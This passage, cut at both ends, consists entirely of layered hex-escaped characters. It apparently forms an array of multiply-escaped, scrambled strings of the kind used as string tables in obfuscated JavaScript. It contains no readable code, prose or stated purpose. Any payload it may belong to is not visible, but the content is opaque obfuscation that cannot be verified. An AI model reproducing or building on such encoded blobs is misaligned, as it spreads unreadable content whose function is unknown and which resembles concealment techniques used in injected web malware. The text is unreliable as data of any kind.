5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c